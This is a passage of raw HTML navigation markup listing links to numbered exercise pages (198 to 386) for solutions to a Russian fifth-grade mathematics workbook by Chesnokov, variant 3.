href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-198.html">198</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-199.html">199</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-200.html">200</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-201.html">201</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-202.html">202</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-203.html">203</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-204.html">204</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-205.html">205</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-206.html">206</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-207.html">207</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-208.html">208</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-209.html">209</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-210.html">210</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-211.html">211</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-212.html">212</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-213.html">213</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-214.html">214</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-215.html">215</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-216.html">216</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-217.html">217</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-218.html">218</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-219.html">219</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-220.html">220</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-221.html">221</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-222.html">222</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-223.html">223</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-224.html">224</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-225.html">225</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-226.html">226</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-227.html">227</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-228.html">228</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-229.html">229</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-230.html">230</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-231.html">231</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-232.html">232</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-233.html">233</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-234.html">234</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-235.html">235</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-236.html">236</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-237.html">237</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-238.html">238</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-239.html">239</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-240.html">240</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-241.html">241</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-242.html">242</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-243.html">243</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-244.html">244</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-245.html">245</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-246.html">246</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-247.html">247</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-248.html">248</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-249.html">249</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-250.html">250</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-251.html">251</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-252.html">252</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-253.html">253</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-254.html">254</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-255.html">255</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-256.html">256</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-257.html">257</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-258.html">258</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-259.html">259</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-260.html">260</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-261.html">261</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-262.html">262</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-263.html">263</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-264.html">264</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-265.html">265</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-266.html">266</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-267.html">267</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-268.html">268</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-269.html">269</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-270.html">270</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-271.html">271</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-272.html">272</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-273.html">273</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-274.html">274</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-275.html">275</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-276.html">276</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-277.html">277</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-278.html">278</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-279.html">279</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-280.html">280</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-281.html">281</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-282.html">282</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-283.html">283</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-284.html">284</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-285.html">285</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-286.html">286</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-287.html">287</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-288.html">288</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-289.html">289</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-290.html">290</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-291.html">291</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-292.html">292</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-293.html">293</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-294.html">294</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-295.html">295</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-296.html">296</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-297.html">297</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-298.html">298</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-299.html">299</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-300.html">300</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-301.html">301</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-302.html">302</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-303.html">303</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-304.html">304</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-305.html">305</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-306.html">306</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-307.html">307</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-308.html">308</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-309.html">309</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-310.html">310</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-311.html">311</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-312.html">312</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-313.html">313</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-314.html">314</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-315.html">315</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-316.html">316</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-317.html">317</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-318.html">318</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-319.html">319</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-320.html">320</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-321.html">321</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-322.html">322</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-323.html">323</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-324.html">324</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-325.html">325</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-326.html">326</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-327.html">327</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-328.html">328</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-329.html">329</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-330.html">330</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-331.html">331</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-332.html">332</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-333.html">333</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-334.html">334</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-335.html">335</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-336.html">336</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-337.html">337</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-338.html">338</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-339.html">339</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-340.html">340</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-341.html">341</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-342.html">342</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-343.html">343</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-344.html">344</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-345.html">345</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-346.html">346</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-347.html">347</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-348.html">348</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-349.html">349</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-350.html">350</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-351.html">351</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-352.html">352</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-353.html">353</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-354.html">354</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-355.html">355</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-356.html">356</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-357.html">357</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-358.html">358</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-359.html">359</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-360.html">360</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-361.html">361</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-362.html">362</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-363.html">363</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-364.html">364</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-365.html">365</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-366.html">366</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-367.html">367</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-368.html">368</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-369.html">369</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-370.html">370</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-371.html">371</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-372.html">372</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-373.html">373</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-374.html">374</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-375.html">375</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-376.html">376</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-377.html">377</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-378.html">378</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-379.html">379</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-380.html">380</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-381.html">381</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-382.html">382</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-383.html">383</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-384.html">384</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-385.html">385</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-386.html">386</a><a 